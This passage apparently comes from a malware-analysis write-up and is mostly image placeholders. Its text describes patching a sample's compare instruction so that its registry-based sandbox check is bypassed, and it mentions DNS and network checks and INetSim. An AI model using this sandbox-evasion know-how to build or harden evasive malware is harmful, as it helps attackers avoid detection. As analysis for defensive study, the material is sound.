


You can also reach the same spot by searching the strings and jumping to the “Sandbox detected” reference.

Just above the MessageBox is the cmp comparing the registry-path check against 1. Placing the cursor on it and editing the assembly, we change the compared value to 0, which inverts the branch and forces the malware down the “not a sandbox” path even inside a VM. The “Sandbox Detected” message is skipped and execution falls through to the real payload. This only defeats the registry check though, so patch all three (or use INetSim so the network checks pass naturally).
After the patch the jump changes and it calls 402EA0, the DNS check.


